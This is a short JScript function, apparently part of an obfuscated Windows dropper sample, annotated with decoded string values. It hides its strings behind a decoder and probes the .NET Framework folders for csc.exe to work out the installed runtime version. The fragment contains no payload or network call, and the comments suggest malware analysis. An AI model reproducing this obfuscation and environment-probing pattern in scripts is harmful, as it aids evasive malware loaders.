 function mcDzFq(){
var net = "";
var FSO = new NJtiA(KBuVtdYf("YlpGWEZF"+"W15WGndQ"+"WFRlSEFE"+"VFl+W15U"+"VUU="));
// FSO = new ActiveXObject(Scripting.FileSystemObject)
var folds = FSO.GetFolder(FSO.GetSpecialFolder(0)+KBuVtdYf("bXRdUkRe"+"QV9XQB93"+"cWVqd0BR"+"XFFGVkZa"+"ag==")).SubFolders;
// \Microsoft.NET\Framework\
// 该文件路径下所有子文件夹集合
e = new Enumerator(folds);
var folder;
e.moveFirst();
while (e.atEnd() == false)
{
folder = e.item();
var files = folder.files;
var fileEnum = new Enumerator(files);
fileEnum.moveFirst();
while(fileEnum.atEnd() == false){
if(fileEnum.item().Name == KBuVtdYf("UkpXH1"+"NJVw=="))
// csc.exe
{
if(folder.Name.substring(0,2)==KBuVtdYf("Rw"+"s="))
// v2
return KBuVtdYf("Rwsa"+"ARgE"+"AgcD"+"Aw==");
// v2.0.50727
else if(folder.Name.substring(0,2)==KBuVtdYf("Rw"+"0="))
// v4
return KBuVtdYf("Rw0a"+"ARgC"+"AgMA"+"DQ==");
// v4.0.30319
}
fileEnum[KBuVtdYf("XFZCVHhUSkQ=")]();
// moveNext
}
e[KBuVtdYf("XFZCVHhUSkQ=")]();
// moveNext
}
return folder.Name;
}